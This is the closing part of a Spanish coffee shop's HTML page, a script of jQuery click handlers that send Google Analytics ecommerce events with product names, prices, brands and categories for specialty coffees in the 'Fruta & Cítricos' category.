                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"590-11774","item_name":"Tinshe Guye - Etiopía","affiliation":"Cafe Gourmet","index":21,"price":18,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Omni tueste","item_category2":"Café de Etiopía","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Floral"}]});}
            );
            
            $('article[data-id-product="603"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"603-13285","item_name":"Ky Kebero, ETHIOPIA","affiliation":"Cafe Gourmet","index":22,"price":13.9,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Café de América Central","item_category4":"Atmans Coffee","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="600"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"600-12853","item_name":"Coffea Diversa, GUATEMALA","affiliation":"Cafe Gourmet","index":23,"price":31,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="599"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"599-12835","item_name":"Los Manantiales (Geisha), GUATEMALA","affiliation":"Cafe Gourmet","index":24,"price":35.25,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Fruta & Cítricos","item_category4":"Chocolate & Dulces","item_category5":"Café de América Central"}]});}
            );
            
            $('article[data-id-product="598"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"598-12823","item_name":"Morelia, GUATEMALA","affiliation":"Cafe Gourmet","index":25,"price":55.5,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="597"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"597-12811","item_name":"El Morito, GUATEMALA","affiliation":"Cafe Gourmet","index":26,"price":19.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="596"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"596-12841","item_name":"Los Manantiales (Anacafe14), GUATEMALA","affiliation":"Cafe Gourmet","index":27,"price":16.3,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="595"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"595-12799","item_name":"Los Manantiales (Red Catuai), GUATEMALA","affiliation":"Cafe Gourmet","index":28,"price":14.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="594"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"594-12769","item_name":"Sta. Sofia, GUATEMALA","affiliation":"Cafe Gourmet","index":29,"price":13.7,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="523"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"523-8733","item_name":"Black Diamond - Costa Rica","affiliation":"Cafe Gourmet","index":30,"price":22.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café de Costa Rica","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América Central","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="547"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"547-9722","item_name":"Giku - Burundi","affiliation":"Cafe Gourmet","index":31,"price":17.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Café de Burundi","item_category3":"Atmans Coffee","item_category4":"Floral","item_category5":"Café de África"}]});}
            );
            
            $('article[data-id-product="549"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"549-12762","item_name":"Pack Café Ethiopia","affiliation":"Cafe Gourmet","index":32,"price":53.08,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Café de Etiopía","item_category3":"Atmans Coffee","item_category4":"Floral","item_category5":"Café de África"}]});}
            );
            
            $('article[data-id-product="484"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"484-11718","item_name":"El Vergel DECAF - Colombia","affiliation":"Cafe Gourmet","index":33,"price":17.85,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Colombia","item_category3":"Chocolate & Dulces","item_category4":"Frutos secos & Especias","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="579"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"579-10995","item_name":"Single, BRAZIL","affiliation":"Cafe Gourmet","index":34,"price":13.8,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="209"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":209,"item_name":"Full Gas - Pack 2x250gr de Sprint - Etiopia","affiliation":"Cafe Gourmet","index":35,"price":22.1,"quantity":1,"item_brand":"Wattios","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Café de África","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="564"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":564,"item_name":"Pack Barista Pro Café Fíltro - Sensorial","affiliation":"Cafe Gourmet","index":36,"price":35.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"España","item_category3":"Filtro","item_category4":"Fruta & Cítricos","item_category5":"Floral"}]});}
            );
            
            $('article[data-id-product="542"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":542,"item_name":"Pack Café con Leche - Sensorial","affiliation":"Cafe Gourmet","index":37,"price":38.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Floral","item_category3":"Café de África","item_category4":"Chocolate & Dulces","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="602"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"602-13263","item_name":"KOSSA - Etiopía","affiliation":"Cafe Gourmet","index":38,"price":12.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Café de Etiopía","item_category2":"Café de África","item_category3":"AeroPress \/ V60","item_category4":"French press","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="563"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"563-9959","item_name":"Tres Milagros Red Bourbon - Costa Rica","affiliation":"Cafe Gourmet","index":39,"price":15,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"España","item_category3":"Omni tueste","item_category4":"Fruta & Cítricos","item_category5":"Café de América Central"}]});}
            );
            
            $('article[data-id-product="562"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"562-9954","item_name":"Cherry Madness - Colombia","affiliation":"Cafe Gourmet","index":40,"price":19,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Café de América del Sur","item_category3":"Fruta & Cítricos","item_category4":"Filtro","item_category5":"Sensorial Coffee Roasters"}]});}
            );
            
            $('article[data-id-product="555"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"555-11016","item_name":"Ashera - Colombia","affiliation":"Cafe Gourmet","index":41,"price":14.9,"quantity":1,"item_brand":"Salem Café","item_variant":"250g - Cafetera Italiana \/ Moka ","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"España","item_category4":"Café de América del Sur","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="539"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"539-9119","item_name":"El Sol - Guatemala","affiliation":"Cafe Gourmet","index":42,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Guatemala","item_category2":"Mundo Novo Coffee","item_category3":"Café de América Central","item_category4":"Frutos secos & Especias","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="537"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"537-9109","item_name":"Descafeinado O2 - Perú","affiliation":"Cafe Gourmet","index":43,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Perú","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="406"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"406-4602","item_name":"El nevado - Colombia","affiliation":"Cafe Gourmet","index":44,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="167"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"167-5185","item_name":"Cápsulas - San José - Colombia","affiliation":"Cafe Gourmet","index":45,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"20","item_category":"Comprar cápsulas de café compostables","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Afortunato","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="412"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":412,"item_name":"Pack café especial Africa Power - 3x250gr","affiliation":"Cafe Gourmet","index":46,"price":40.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_category":"Comprar Café de Especialidad","item_category2":"Floral","item_category3":"Café de África","item_category4":"Omni tueste","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="349"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"349-8073","item_name":"Gaia Honey - Honduras","affiliation":"Cafe Gourmet","index":47,"price":12,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Honduras","item_category3":"Floral","item_category4":"Café de América Central","item_category5":"Afortunato"}]});}
            );
            
            $('article[data-id-product="346"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"346-3497","item_name":"San José, Inzá - Colombia","affiliation":"Cafe Gourmet","index":48,"price":10,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Afortunato","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="258"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"258-2480","item_name":"Gaia - Honduras","affiliation":"Cafe Gourmet","index":49,"price":11,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Honduras","item_category3":"Café de América Central","item_category4":"Afortunato","item_category5":"España"}]});}
            );
            
      });
</script>

    
  </body>

</html>